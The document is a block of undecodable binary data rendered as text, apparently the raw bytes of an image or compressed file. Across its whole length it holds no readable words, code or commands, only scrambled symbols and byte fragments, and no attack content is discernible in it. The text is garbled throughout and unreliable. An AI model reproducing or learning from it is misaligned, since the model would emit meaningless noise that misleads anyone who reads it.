��?�D�P(FejZK��aB[VE�~�CPp��";%g@j.!�`��=���)$�A�l�E��aͮ��D&��� y�jB]�zP�Z��A�Hf�a�t^���P2��S��m&�4������B�*�,i�;��%�q����&�����AW.uq�m��蹷k�=U��H^�?����8s8��a�x�Yt��I\~��PW�`�#%(�t�r�xZ��	Ϯ���:P��s	u�^����<x�ٰ�P�r���U����U]Wu���<r�#���4�`&@��ܔ}�4�\/WB
p�
�=d�p�A���c���5B���O�S
W3|�`;��<�	 �84H��xp\a1T'�&���CD��:��&����,z<;j����Hz`$N��_���U�2"�� h^&�����0>���85�Q*���x�i�<�×���A�X��3���pn8�@&�uA�=�Z�T="$ȰFoB-
vi� X(0�c��H�JU6����DZ$㸓�C8�f�dlP��,��PY�$�+q_�fBp����	y�$�q��(͇���A��cn�3a�L�`�Y(��5C7��X�`b����MЗ���&Ź�r��o
)���Rn�!�S�z��LB��b5T.q��J3۳��,��~ҏ�D�)��A�����+�)��t��gNuz�}n�0��a�+���♛�Y�C�P]�C�h�.��R�Kr�Q�l��	�@Wu�ӡz4{�RR�Iҧ"DC$3�X6Ջ]�F���X�(�m��BeBā*�>@J���An�|����\�N�А-�kO��ٞ��]�)�p�Ѥi2��'s	�x�DH:��{�i���B�AZ�h4�%�^�Z8��-!��$�1!�h�B��J�Y�mg*-g\֍�L�?z��iL�b�%hR��Z�Q���WR
��/�(��A���P������+�����p�t�vLق��R�-�`�+��WB'��BZ1�`.d�	Q���4�6)NmbUW�R7�-C��֬�� �Y�m$���Zؿ�/��`��@Mj�$CR�`��U&f���W)E�Vo?<�9���}���'>st�G�^���b�pgy
��j�dFė��$q�@a�%�����ɟ�c\`J�� ��7�J[z�<tq˚e���6���(���/>u0!�U?Ĥ��b���õ�Vg����!� 5�k�jy]��$a�M��>��p+��|l9%� �?��L��fȟ����RP!�f���H�y�!\��+��^���s��m���k��4<�[Qkv�;��Bd͗`�Ó�i ��.��p8���{[�?�C8D-�5w�H�Au�S�=B���^3�k��;!A�8� �snX�]����՚ '�A����-�<��e����{���8_����3} Ĥ;�a�tl�C�1�tX}�ϯ�ڟ]ȏ�n���� ?�k�NG�?���[N���Ư�"ک�Ӌ�zX{��5���	�8��ޗp�H�ə�2�C00'B��t�`b�
i=B ���l��'5G%/wL;�w�z�7o�!����;�O����Q.BD����Q���nw�G=��3����0�y��爱�b�� �GH7۟� �!X�k������0`g�GpY�m��y�Wj���wdY�DX%6�R
A}�xP�H���kX�xvv{�{�tru�[��|v��~"�R�g6(A�!
�/��U�vu�lB�4�VsIS~;�6�w�T��(<h�	��D�tg�Yܷ{�FfEHf���V�@��L�a1Xt�uN�1Q�ȃ	A}-�_pz�C�67�'g��_��	� T���l�؆�b�,�&$4�15�~���1Š��}XՆ{�����+�GOV�X#艺Wb��~��"g�.�(
X����-Ѓ*����F�'X&�_u`��u�&u�XH�O!��Ixlvjb�u��؄����ƨ�vg�hsϘohKF�o��+�v��x����ap|8~��IAD�T|�h���=���@��W�ǆ��{�挑��i!��|�f1���5^���2!��(v�bP�wyI)hz��6�y- �h ˘Wfȏж�AI�R���WH`�^fH�Hя��v�y*�VHƉ�7.Y1��ч	 � �q2�'`�gّ/�s I:M�m��WN9�P����oT�4-ajk�F�~[�\�P/�
�0u��`�HyG��%Ɨ̗�s�wL' uo�zIn���B�16B�ƀ��p�^�'�v��v_�؍�rrL�_�(�Ņ����֘�bj�`כUi^� c�����t\W�=�����H�t雓�~����ၜ�$%�uMc ���_��q�y�}W�9��\�56ؔ�)�#ؘ�)���&��1p��:�V�aiP�nuy�2�u��.e�w0��q��':Ԉ���ngɎ�ؔ��[Ɖ��)�����RFT;�u!,Y��(��W`���IqHE���<Eg` ����I�k�ƙ�٢/
�0z�Q'`\ޠ>96&0vaI���e:�)y��СEz��	����dN�M��.H�+y���bz�` �Ui��1����:a�Ԝ=��a�i�~�*�� e��v7��	`�{��H��У��	\as�܄���(��������^F���m ��rɑ��x�wH���W��-h�^�ð_�F��
h�d�k��J��ȩ�Y�������'Lи��3���I��؃:� �7���[��)��ᒍԮa��BI!���I��J�	����"�1q�jW�fpJl�j��6WII�468
�&���H����I�� ��1!,W��/:t��%LVh�↱P�*� t_$�}&�m(�������
w �ȕ?%Љ�-0ᷦ�D�~����1�Z�!�M��I����+��wNJ�JP�>�2������1�ȉuZ��˕�� 4D�#v�7�Ӹ�<<�Q)���&4��9��#��Fd6^��P�q��fB���
�a��~��)��&p���KCꅀn;�=ў�AC[Zi*pv��� ��%z�sR+@���|T��Q�C��cܸ&�Z�11��� ,��k����i9���/�@�����u@��d�����r��ħ���̺�2ʻ��	�GP�<Tˬ�j{k�K$4!���
Q68j�[4�K"Q�F<�j_Q��+�I�g�&�;v���epP��K�
Ѫ���ds#�]!�$\4�[i�K�I�%˘H�yw�Zl��Z9lK�<,kZ���P]|a�dS�,l�3�l�K�/��QJ�H��$J^�	��d㪉x�#|����'l<�<�T ������_��q��)b��z�?�U,��X!nY�[,�@���4bK<9�;�,�<����U��u�M��/���:��JZT|����,ى��
ʌ+��*��l�9�3X����
��z<�h4#l NK����q����R穀���,����| ��o�l�@���w��k,�cSHa���?ߌ�-l�&���ǓF-|�͌��*tZÙ���|<!���  s�қ�L��{0�z�����2q�El����3���<|��m��\+�  ���|P�) ��l|�A�1#�Χ[�[v\̈���8�w�`*@ӑL��D��0��_�@��\=-~��}a����Ε��Gӝl�D��
���,��է�т}�`�o�u�?�� 4 `,p�1!�䬽�kٱ����(�}��k��%��Y�.�(p*Ļ�
�Kbc착���3��C�z�ٞ`��,��٢�����(��0�p`w��D�>l�����a�M���{͘c�������w�>�3\�� �Ⱥ	a�B�҉�o�<��י�٥*���v������ZƗy�=q����K�aD4P@�����-҅!�J`�7�
��ݝ�^7ͩA��X�	��� ^^�Q�����>���]������P8��
�	Q���4��,!��N+�Dm��)���$n�Y��1A�U	�}��������� ��z�խ'n�mN�j���}��N]���
�_�0��z���۴���=�ɖ��]����
�-P�
a�����t�N��#��U�̄����ݍ���|�wPד&����M~���=a��n����-7p @np �������Z�尞�|Ե~�N!TNy�>�]̿�J������,*�ښ�p��^p��l礎�����»�2��I-�c���������r�����}�n�V~*i��{��_�t���V�3*p0}�������d�ޗ�����&?�����Z�Ý� `96��^�# �p��
��sC������H���~�s�����ω3q4pZ��4=|`?�+��1Q�='ۗ7��=^y�1��������*�=�Ub�����IN�./����>����,�N�8��q�Μ/ؕ�.��L�	q/O��vt�Q�1�0�n�-0�^�_��>�`j����1�_������<NL�o�����>�2�А�\�	A���ˍ˕������<�9������.��P`�a
��k��ׅ�D}!� ��E8$9�KɅJ~��p�?��8%�NK�+����`υ��	ͩp���U\��^�h��a ����`��҅p���G�́^d���N�i^2��3��)&<��鿥� ��8�X�b��l�E�����x�	e�c	��;�%=�5ڃ�N�``H׵kֱ2 ���� L~i1p���(
�����#�^���ǁ�V�+��C�w�x�����Լ����������t����������i�k����o2���b-�����Rk-����:6~x�ΌX��)�<�������"J�!�2��J2O�+r��-z����Z|!)9 �CɘX��⊅b��%�Vb+��2����Ƞ��$iF�2y�e����,��/.��
�|�e� ĩ�`CA� �wHZ-D*S�R 71���Ãf�1����0����7�h�����t�JB	+�s!'��R�i�iD��;H�J�� 	��L�k��Q0��ƈh1&"c���J���h�.����g�u��T�c�6�=+J C�u��U�u&�����?9w��D��Œ\>��r=�[����(AT���L9�b[	�_B' ,�;��q��+ּ�����\�T軒�g p^8�t�=�>�W�x���{�����eG6�2hc�b8�� F(6.�x����g����W��N�!�:����=O���2b������j HI�I��%�e�N��A�U�I�ˡG")W�|�k�"���|ſ\|��Bʊ\����l����(���x�m\'h��j����5a�VR����B��W893R��ܬ%����ڒ}@��� L��۽��Z����|�Q)�"c{�XL ^Ș���) �Aɬ��	� �%��`pH�BpG��w���C��?���/gb����5\���Al�tcH��md�t�\���j<���hƓ�oT^�A""�\8S��d�J�Ҏ@<�5�>��58��%�UYA�̊Ǔ|))X8�?��QLD8%$H������p.x���s'V���;��rXa$O�8���1++ !� ��CI)�-�S?-��M���@Zp��$�+)��C0��04�(�C����A���i�Օ����v�dRZ�-L����@J�L9
�Q����l�,�|�B��4/>큁�!�w�^� $a�u�F���'�@,�pZ�!8�1��hG��o!�H��~P�]H[��!�lyk�R!�R��X@�@��@y�p��M@���B2֦��re��P�8�$�T�"�ѭU��^b����"��HyA�-i3�)e�C���
�[�D�ЁvQ�9�i�,��ɅXC<�92�S1_�HI�0=�E'�C%J���j��8��/w	I���J�*��,�;�(P6e���#���'4Q���<Xh]Sb `"�5�k8�@΂Q���*|̲�Fa�3F.n��fU�`��7mI�[j���A�\�y"QfW�u�9b���� �噪��]�:�Ҵ�j�R��& �������x>ΑY�\ ���k������:aK�6�U�4���	y)���J!_���Å�l4)�Ђ,p!t��3�WP�[�\� >(�L|ͅ��C�z�% �&i���˓l�W�΅}��f�������'�U���	�Md,R!��rWg��ʓ��qA���~�H��x�̒�
@����d��8�`� &�\K�$�����&�C3l�ȥ��?#.j���@�]�8Q�C�Cg�� |eE����M�D;�E�F3Z�rԅ� �?*m���(p���T^"��&�򓃔�W�`oI���o��V�dR����@�~uH�&�t$��� �|d c�FM�ʬ���P���2����,�zP��a�I.ć%�&Ad'O�(��������ZvC��c~=B�	�y
����mb�(
\P)R }�Sd
����렠�� �׹紨�o���sqɪb��d���8b��y�I�D��`-I�o7܅�E�	��©�[�"RW�ق �����r���Ǿ���u/�н%�I ����<����9�2M��8r?ܴ�+��q�Ju%[	��w�!Z���<�r���*���`�1m�+���� -��J/�#�?	��9������رq1���Z�P�%r��{�������,*[��%ƕ� �H�}_��0���>����L!�������.�>h~��`�J������3��5�#�����K-j�@��Z�@��Hs��X����>�P���S�	�EJ4r��9�ċh����6a;R� ����X���d�~#(K[0-��� ���k�@
�[��@#�1W�9<C��:�/
y���O$.80�15'dA.zAj�>K+4WA$;��n�9��B��;��f�@n�@
����@66`��XCL�g���s�;��$T�mX��A�h��>�a����E3l?4ID���?^��h1,��:LA���Ҳ$�C+�B�<"���	/x�],�ˋ\<���X��l�5�ˊPr�.�|(Ƨ�?A[���":�e�9�s�T
�I�����oL�~���>jR�
�*������ �"�"� �zG���Q$��d@���;��:��0�E��`E��� !��_</�Ij��:V�d��[b�y��@$�A$��Q'�B���j�9��hɤp? �z�d4�Hj ��C�eh�V�2�¤@
�J��I��� I�|[����S��1���B��i �!8m�JK�L�`QF�9������+a���Q{������	���B�c�z84�0�,D@h��L�c�7�+EI:$KlcD²�詗0�� �8�8�:�3�A�����5ȼ�X�0�p�,��LM����d	��j\غˌoɉ�DMܬ΃P��P�^��s���	(h��K�8LH,� <�2� J�`�t��!�H4�)���
ִ���72�-�  pӓ	9(�j�$���>���	����� 	�O֔�+,? ����GV��Dq'1��g�$��6Q��} *���qm���d6�Ѧ��Q 0�؆*0���(@�v�A�4?���v��h �S3����+�X�����1
1��ҬЂh�0�z��F��"X�>6h	�T�L�L5O�z� �P� ���=��|��Y9<b)�?�p �FL�T�P�K�m�;=�T�@��ܱ�N60?�C���
`�#�h�@h�+�D)5,)����T����#�`.W>�?q�*(� KP)�P��[��� ��R���:����&��-��ʊ�b�+HX��U F�����T/p��a-�[��zM�I���8!<M�ϫ#<���	L����- �)-�xe�-���m�+�X��T�(��͘�	WuI��码�9Y�X6�|�׊�*����+Ѐ�������`�Z�Ȁ��ٰ-[{� H��$�m[�U'�mR� ۷�[����[��ۅI��[�\�\�-����5\�]\�m\�}\ȍ\ɝ\ʭ\˽\��\��[��\��\�]�]�-ݬ6ӕ��  !� � ,    � �  � �	8Ŀe�*(@�3���$Ј@3
ͬ03c�C^�8�I���`�ӹ�0^��&!��-��_�<y5rSa΁1��\��[�	>���A�Tn���ǣ@�f��?�LZ�Y��:;ԑ�O��9T�r�
�0֔ɶhڴ�+Z,:t!!�S�^���o�qV�-(�u%���e͒]�zg��C���`v�p�Y'�N�o�=�A|f�O�v�M��R<:��RoZ�R��0rS�þ������KC	첬�����.��Ⱥ������?�� �@&��\�T`����`/���rLM's�M�L���@Z�m�YwYa��B4��P{.�7�@�43�z���� �a$�EvT�E����@3,b�"	z0C'k%� �SUD�m��Xt�q�H-�Sv#jF�VL�5�C��HP�0j3�{^��Eu��i$�FC�7�B�x��"L�5\*\M�Ҙr�9:��i9X����@Wq�֌���U���&A��bE5.%A{b���@�݆�N&H(�1!zi|�ah%���I,��J�)A��Ȕ��`zb����.Ʒ�:�Gp���z��Qqa�?���Sq[�(c��hl��"�천FI�0�Ίk�:�XCt*��4�U�ր��YҬ�ɕ�������𗥚���p�F��c�6�!��]#��aEP.d�����r�d5��X�@l�E)�;g]+̩Qo�hמ~��A�<�V�-s�@�$����Je�]���R4/tyd�bL0���b�q>�^�j���}��.]v�f5SJh�k��똷�(MgӔ�[�-wM�V=��y�Ē��c������:_6��gm}��y�^n�O�+Џ
q����+ڷ;F��Zȷ�L=`�ahK�d��gz�װ�N�|em��.V|��B�j5"���
8��{�d?������r^���q�&%���l��?�yi�M�U��!Lu(�2�{��aP���Ґ���F�[��v��a@���]q�8`dOZ���6��4mU<e��ԓF*6#�%�A&֣� M9V4�@�Z� �����U�v~C�"'�9M#1��\�����a4�p�#���A�Q~�T
��%y/#�"(A�i �HR��t|�+�A�(�/��a�qSL΢>9�fl!c����`��T`�S�aP�#��^RDZ�l��e2A�b�� ͒ȍi$Q �`b���G�#�B�d�K��+�c
�"�nN�l��:�#4��#P������G�����<��7���~� �"�����qk����>�˴��	���@lS!�f2�э�Q������
b�a�Mt�K�s��a(�����.#i%xY�eO?�#��NO��w���a�e�V�5eEmL��t� "23-U�2R��>� Լd�gRkE"5�	������u8HL�F��@%��0�@ׁ��0w�G&�� n�H=0�����̩U"A|�L�d�ȠhB�2E�dF��}ԣY8u�9*��k��"�/��k`���~>H�)�j���b�&v Q�SUO�̝ c���0�� ����P���""����tg���&��<��!�RO:�y�mq�LT ��j2�gF�g�&z&[�y5���3��o�w��;�;v2]�.ź>ݮv��8=�CMIa�,
C���U4�;Efm��+�`��م"��9����D��5�B����jW��S�$,�b6�¸]bz��^Ǻw ���>\���5�ږ�:�ĸ�x���1�S�JoޝNyLHn���d�T��N���u��U�Qmڗ��{�|J�0,�dRZ����#Uzڅ���`#��*fF��v"��y'B�DT��K��u��x�;�6���g������~�@b-�Z��^�?�Ia>����;���D�	�>��bH"�T����Ð Ƈ��x5���@s[ ze��w���0�4�ҝ^v����GD�Ko�nتH��}�AI��N8[�_~J��2^ζa��c�V��Mn	s�S��t�yxc��̰��J�r0�����$�|����]Ԗ3F*/Cz��>8��kWE�ɹ6��w���6L
q��9ΔL#s��f��=]r��ւ��6�܄�w��P�m����g0�u:t����3�V���/}2"�����^z`�ǺA�A����+D��,֓�|�R㴟=k'M�R�;mKA��;�� 3A��]�-�Q�!kr�=�xx�dۮ�4�ͮ�B�����[����z���!�Ĺ����N}���uC��C�;A�ydlV�
d����Y+|�bF�"��~{_�iy�-l2[���t�E�/����fV�}Z%{
pA�P;�{�ghW�~�~�G|a�P|�� 2w��/�tu�w{�w�G};QU��[�&x	s��[�n�׀�{�!���AGx�@�T7qqq�|�'%���%�tHr�W ؗ�Yc�Q���";1�P~98k��e�{Lq8��%��fn�p��Sm7aq6Ȇ��P5lz��u%go �^Yx�@0�_v4�HcuU�dwi=<؆;�~o��\5CH��9H�6�Pw�Q~�}�'�J�� j��]�hv0&|gg~e'f��~m����P�ȉrX[b"�r�|7[ �[L�i�f^�0��X�/������2��\�K@�%b����>X�_B����yX����҄�Tw������q�G`�H������S؀�>��`[	9w�7�MQX���[�5�0�ϷB��xzt�4&���s�y�@h6�� ����/��2)��`	�����	}O؇O�Y�y�:��[q� 9���0]�sc���F��
iLU35|"L2�Rh���=��D����L �f�旒?�y��<]M)�4�vؒ�b"�&�w��T���G4`�����- 
d� ��@}��ɤDjI����wBٖ3�{�����mȏ#y�gȗ���<��<�,5�q�p�Fy���9Xq	�@�@>�3X d 
Z����I��F�7k�斓�e���/YP`H`y����x�v�~i��Ha4SXC6�����փ�X��ٜQ-��	��I}�ZRy�H9�6&i�h�/ƀ y�Q�.	���T�(L����ś��v��,ə3=���-��]0�#x�Ȧ�Dɍq�ǧ�|')�7�c�� �㥡��C� ʕ�D�Ti!
����@�Y�Q*�����O���x�x����ٖ�h���As��2�)r)��Z��/ L)0X59�LͲ��0���3&�k�L�Y�v�p	���|	�繠O�I��=Jhi1����c�P�	L��Y!��0X��z��i�Xp�X*-��_0�~8��{v�I
n��Za��k����J�C���|k�hE�����X1XԚ���%z�������3����ūy��w|0�S��@�ڛ6:�pzv�V����Sa99D��c�a>#�;������p� j�,<��е��h@���JP�/ ʚ
�����C�*:&�
^`L��34@ə��)WД^���x�r�(���������Z=�țe
��:[�Z���/ԫ�2NZ�-`�9�����X�(�g��q:�9E��
a����]'�(_��ĺ�Z�rʛ�zT��������s�y
�]L5�0��9{���# \䙰ն7�B���a�<{��I�t=8���%	��	��x�v�Xȸ�UkU��~D�۟�P���A�����h%��8k�gk�t{�~��S��궯Y����y��u�F���`}��� �}佳��_�3�Y��Z�� �gםt��K�'p{ˉ���|��g�[��˝�z�ϫ�D;Q�h���1��Sp��ky^��� � �p���8���)Y����Bz2Kծe��̋�Iʴ���,���Q������ % ��ۡ�9,7, +#��!�䶱�f��K��ʮʲ�Q�����r[���G�6�FH#K���%�#M#�5��`��_`-��*��a�������𝇁X�|}�KtR����-��p:����4��Ί����v� <nl�[��C��r���[œ�&><ۮn�8f�Ok�7��^k�K�:h�B$�����)�a �@q'��?ҽ�p;�3 #��!p@՘�񀬁yXW�T��&���˅L�jw����ћm�d��{l����_�uK�ČU�
Q%0`;U�<f�r�!�r�`���Ƞ!3��I�������ڱE��	�Z����/�H��枖�?L�����S��ll�� ��{1����)k�+s���L��<A-6z[�G̻�ˍ��\[bl�ms��,����	�!+P��Z�;�����������3F}�z������S�y�Ab^8t�,�.��u9���"���K�	�S7���Q��4�P�� ���ׇ�$R�7\s�h<ԡ}��"�j�Wm��X������a rxJ��:<����
1 zL�O�!ED�^��Y&��J{�&����q8۵]�$���H۬��*��%�	 |��=<�q��(��R��r/K
�Ik��R�d����#��&ç-�/�χ�
��v�J�֖��P��K�����"M��	�������/|�����L����k
��#����^�ma���qc ݗ�g%XϪ�Z�ሑ�!��$�1{Ͱ���T~V����)������ ��%���)�]��r�0�G�'�Fd��F�ϸ|�Q`��S^~�Ƌm�Q�לBH
�N�l���h�p���S���xiQ�z���>�eD�0��k��Á��s�ːڗ�z����
����^ DM�J��_�r�q��M�k]�q��D`�L�ν��F=\���i1��,n�\��"�鿓j�7�`F�l��<�,�  ���>�3��iA�b��D~�r��L�LQf�>�*��1�.�,�>���85p���X1���[�	���`�����b��G��,!aP��T��S�6����q�q�c�_xp��@�=��)���M��R /ٝ>�g?��bln݇!��˫9�@����؈���	qw�����;<�C��040VA��D��ۛN��J��3 ��.n��9���͜ʞ��C��p_��9E���4^�p�  m��Q�����y�RLq�J/��=�"����(���-��Z�.�S��,X��C�䴮5q�?�f��k,�,�^�*p� ��R���^��2E������ż�X���>|�����-�0}���!��p�� �w ��%�A!��߀!.d���?%�E|X�Eg�بq!F�&04Q�bC�G:�P�����W3&�3���ys!l@�5�v�ߵ���ta�C�FU���CV��3B�	�F�\4���E�*K܁�5�@�3��]y��J�eE��h7#Z���0�[�F�2�:�aٺJ�,�7ި	��
)"4�rv�i��`�e�@�(������G�g�][�݊�y�Nܢ���~���iC��N����Q�G���ءB�G^��Pv��u�͘[�z�/�2�)�xq�B&���(���*c����38XHa��'�[H��.lh��z3h���/�7�
>�~��&�p�/E�Z���z0�ߪ[��:�qƌ��a�2h�Т�%O���8\跱p�P�ҭE�3�>¾D�0�ڏ9�l���ނà�����e�c� �h �k�@,�5�2�;~�$J�����7�tt�)}[��j���{�šd�.��{
��V�B��ތ�e�p�� G 2´*���2H�Ȼ�<)'�J	q��6ٴRbYE�",����f?jTs�kI�"�ޤl�;��  �*��"
�4�R����b��|���O���X��2=u��5m4�"��	���F8E�N��A�N��Asu���3�"�1�ѭ��7��Z����O��(����/p� ���� (n�G|)�,@��a����ڋ�i�S�z�e��'�s�9چ�{+ۊF�dϼr�P�hHـ{!b�E�H��0P�S�P�{/�H�]�1ӮH@6+�Q($`���!=����I��c��(C���
^-�l^a+��jOF�JJ��?6E���U��b�����xtn�aJ�b�U�]٢�j��(v�:/R{̓��痼�%�^��h�rS���sI�B��U��6�i�K�ۤ���X�o�S����U�W�2�*����`SR�������oa��t.��O����܃?�Nl��^�7%�ݎ%�R��g��`�'LM��AZ�<9�BF谇8�-0ݮ@�>��Dg��
�Pb�h�"��]	��������`᧶�đ]d��<�'z�~ݒޞ���`,�b@�=�!{CKԐ$��{*kK��>L�1�+��6��na~����h�S:���C�!8`,%P�4�Z�,T�'<@�#��o�¢D"��_Z-���� �A�o4Q����bG>�z������` `A ���f��AQe�w�J��B��Z���N	��!C&S#�̍��tR��I=n�kb?���ye�
����/��o����ǖ`1�V�B���FcN���?�w��V��*Xgd<]2Lyoa+�1��t*��,�5h&yw��B]��ef��.u�A`����t�Ӹ�C`#���)��P%��~W`�*��ЎĚ�
� 7J.Jd�̈́�B������_?� M�ʀmt5~�i�C������->eCYxq�>��-@<�J/b�^�"�eɗ^-w0�U�H�E�h�==�ȴxN��cC*$
X#H �Ce@�ب�U�l�9��R�-l�iV���]79��F5�F�/be!�1b�c�$�K^�+[Z2��l��s�s�5ص.�5�ľ����X���v�PP�`���^�d��\�җ����\�,W�L8�ES�h��Z��6�GԠ?����2��@C"LZ��-Ygrk��]rz�o-Gp��ȵ���a�븞�̿���,�(�ĈIpg�76C�!C1����0<TH�1��}��ܬ�ݦv��a��cڳ-�U�xw�1ՖӢ^D˘����xa
�̓��ҙ4��6m������;�C�_\&�^��/NQ�"jW�յ�Cj�X�"nzPc��A�Eoi��`�q�F�E�,2�h��Z �,KJ���e�����ȃ�SV�����J��9�j&�!V(c�	��Z	t.vH�C�� ��{���`^���83p�.�V<9RA�0��/����+u:*7P[fi�S�2�1�Lh�l|泼+��?�1M�X
��X�����8��_.-��28� ��y%���] 6[9>;�yɬt�&��?q/\ˀ�;�<����Ғ�Ch�&���y-TNzP! FC�?�`�]��6�1�ΐ6SZB_��Ap�N�R��=�6�����C�0���<�j�P;[�x�
D���s��')��6~���F���o��ؗ�U�[6��/��XC ���N�6���F:�m԰�S�}	�[�/���v<��U�Ks��?���W�w��o��5&�-`�y
����.��.p����ں.Z?2��>늉Z۪�௠(?�b���%�?rQ4�09𳪇i����s����H������� 2�Y��
(�
 �-7�ӑ�<���=����{�[A�&]s��"� ��X���2�#�\�5_�?�㴱�5�PK��.H��`Ȧ�K�����dHB���<9�z�|���7�9��.o��  ��=���ñ`�����0����a� _����-逮��3���CE�@��� D���2X�o+������F$_�1\��`(6K���x3��/ЂXX���d`��8<E�q�f�$����X�'L |[=l�c��"�C���e���-x�=� 2e\�lD`B��t��KH�+H��J������<�`Ed��%�E����Y��b1�O������Tц��
<I�#C2(��ܿ}�5���l+6p�F �� l�CT�`pH�p�9S�k�Fk��w0;��|�ï�����4��g�Eپ�h�F_�=Q���<K43ȇ`X�}� Y(�&h3C��Ci&�AV��Q�L�TBo8�s�ʣP'L�7��Ӹ�Ȑ�������s<^�Z�\0/�[�?��`�&�n��膱\��b�E����7�� ¬�9̝���t��ǌ����Ŭ���1�cȊ�[|���2��/8F^��#�/���KH�n� h����� ��ڼp(�& 7�Mp���C����D���"9(�k����
��4P�\6ܳ�+��Qh�n(�+��vd��9\Ͼ�Ϧd��٢E�:�d��Zȇ����,�G�[�<6�"�Ҥ�jƃ�����P�����Kxd(�]�V���Jm����H�?1̴�2����2���{��+��I ����l�$�P�dE���B�(E
�L���A�02�J)� }8�P�-���;���C(p�Yڐ �� 	��ol�dX�&eE:=9Q-�
�J��&�C�@e�v|��G�����\�^��`I�J�H��:����c��b�����V��sѷΎ�a��E��MӔ\� P<6Qp�e� Q0�~d�4S����.��ا�
��w8V8e�tpj��xJh5�Z��E���֖����Z��{��K����Nl��؟^��]��m��
�˅@Ve�C'��Q�S�$)�t�5�V��;.Ն�FX�X��[��b�d�]AM���M�7MV}��\ҫrV�}s��?�Y���A��1.�;��D��.�U\����;ڎ%Đa��W��ZO��~%G�3t�J<N���|�E+}��X-}-��4�\���z���q��PuE���[�@�<\V9��:��[�Z֭ŗ������.}٫`��0o��ǭ�-��.x4��C�^�X��"*Q��K�-�N5]�@ݫ�2�L��%�u��#��+ȠV��)�mY�d���G2p�{$�����\B���}(�M|�}M�UY�X�q�ޯ�����e���-q�9D/І�؇�6_��`(�[��a��q},��߇ضE1��K`�K�ߓྭ^?���.C���S�&b��2l��PD�u��� �膠��\��Ӣ���U��崀T� ���3M4�a��R��������}�{�a��8i8hQ}c�����[�5Ђa�2�N�������N,AVp�aR`�K�=�Pu㫄]��Z�5��J�5��P��a?��XM
��X�U���@��p��>]�g�dJF�Nc�MYm�n�����Y|�V�İm�J����pc.���"�H���J�Z����/p4�{Ha]�%@���a���	p�tcM�i���S�=X��B�`�V�
df�v���p�5��(��J,���I'�;,{���c��&-�f�&�2;E��}B@�A܅����Yh%V�	��J��d(WQX���0Z����H�ܺj���R��J��	�W9�c�#���A�s�ϊ�ϫV3���=�VV6�6$k�����jQ(�s�u�͕/}z�����$��r�bMB�i��.�)�ݻz�2Z�˜.����c���.Ȇz�W&��*pD	�=�0,�*h�Հd/VZ?�h����$���&
��Д&l�j��K�!�,Ui\��f�#j�&����+଀�/`�(mM3����	rڼbcM�~��Tٔu�%V���gZ�h]A�k֎ 5��d��=gh�h��6�& M�Fh��kpF��+3� �+y��P�B�'���o�u>Nm�}�ͫ��vfP��Tߺ �Ԇp�XL��.U���w��o�q\��k���f6Ⱦ��mdM��v���%�=d&iDWLߞH�X���JS1=����o� X�F`QVL2���i>��ѧ�[���%�yVhd���T']�{~��LLZt૶����H��$�Sa���(ϙ�9��󭉞6g!�X�J��Y�P��p3�F������ĭ����m���N�C�l�s���3g$�šT��t
&�!��GPY$DY =�<��R��'��7:N���rF&��F�#vn��Topq� �6pс@rG�ؓ����pK? �1vVX����OgEzv�f_���?guj��!�V8������ز�."����v�I���������{ˆ���z�i ue'Le�Fdhj�n�<L�T������k���[�8uZot�P��?���'��ڼ`�(�3�y�"�od���CkLҾ�S�-j�m����V`����#���D��.�V$��`����i�¦v��	kPOJ�e���z�7'�vQ�H/q9�����i���0��l.���@°�����Lo�T<��,�0�g o��
z����6oۆ��� �eo�]���}g(�"���!Az�ɿ��7�%�!�����؞_�Y�zx�c���o���o�G��tsGhh�f朎-��}��*�@@�Dߏ�T�8�b@n'	ͨ��������@���&��ǰ@9� `�w�b�k�~��1#ȌCV�7�ɒ*�P�D��*��bS�L�3,b\�S ����u)�R�%�y��E`�?���Isĝ�J�=���Nu"��H�Y�6t��ͮ��Q�ƪz6���ޟ#*.���f4��8�8�O�yq@�菗>5���r��p�Qq�ݶ!b#�Y�%Y�C���/Y��o���әE%�m��*J�-BIZ1�����Yq�dc������E��\���'��?K����*�4ن�~-�Xg���	�T�Cn+��L^� ��u�w�J#�%�
�p�-�t�	t�w��bld(�ve4p�5��-�ƃ}0B?DUp�w#��xRQ�#C���X�0�R�$3UR�>YV���u�%#V�f`4�B&�	��@a�?앤BxDu�ap
V�)��CE���%�����SO[� ���x��Z"�Ĥ�x����z �
�d��0@�61 ����j�T�
k,�^q\@�\(ѫ���W�}���?9P����%���?��$�J\�ӧpz��?SPP�S���Z���K�Lt�f��p�/�t���*,���/q��g����9�Z}v�`���b�y�O�j�� 9� Y��z��d�	Dǐ�
$�@�U9�� r�%9[���KEW�s+�����К@� �%P�%!��MX҄�9�����7"���1ǁqɃ}<B��UA����0�j@,c�*�[Q�\=�%3$�Ї�t\2�#�u�|82�kyLuE,���[0\�<�+�e`;��r���}�AE# �S��������NB���Pl1	��L�A�����}W��>�+sI:
]��%�:t;Y�U ����������}��ؿO�������4���JrL�~�P��lW-�(���2@����xzi[��=u�u��� ����Â�@�@h|-��%~���͎�� r��@�� 6����	�`_"z�Dla�x����z>�9 ��D��]�!��u�4��u`	e��XkD��X�O�>tb�쨃���M`����K,d�x�U$D{8�)N�.�	��G*�
�c�e�2�qT�qΘ�5�q%�x\2`)��2����_����0FR����(y�P M�G���e2s���� X���@��$d2	��z�h���ba=�Iq�?lc�&��oK�?TiJ[�4,���ǒ����ģ��9ρ.���[䚩Pg*s�_l䔱A�����"���[�y�"hh��\9u��Z���<�����;#N5��P�T�-(+ՙ�.��ʤ��.���n!��L�%�H�&b"�T�S��C<�����Mw�M��0��<�!_
��������)\��Ӹt=�i�DK$ F�&4��}H5r;X�B�x��2S���`��Q���L� 8����k��5�)G��ҐX�[�AW��b���!$��� �"�S��k?��2��`D �Mt��~%��n��e����C�zR�&���@c�+ѿ6�̌�qbz�К��-z�[�k����s1Ap����/@���h`
5̯q��6�`�8p���2ع~p_��P����ʠ�2ypK�r��--�;���2��M��X������a\$!��RP�v�GC���]p#"�g��>�%�L熸��%-_CLL<���l3�lee��Ć�}�_v�Q�3����d�̸$�%֬	�>���Dq���m����j�'�DA���h�s5�#��ǭ�ZA�ap��]f�U��:�A��1�,�Q�:Ϥ&�5��=O�[����jW� �Pt���`:�1�[�ƃ��38�`������>6*�,m�Z��ȕ��'�ie�W��G$�z�q���Ep���}�:�Fw.I���MbԂn��a}R⮙	;4��P��ҁo�'a	�2<�Q�p2%��6��"�2�1�meVw�i�C>�"�[�&�ܜ�|�u0Z�l��Ej�
:΢��_]Q��{�g���A�j�^�d��;`�j�~�0�>�@eV�=�)+�|  j����]�#�]�Y$�ΕAvQz�858.j�t�
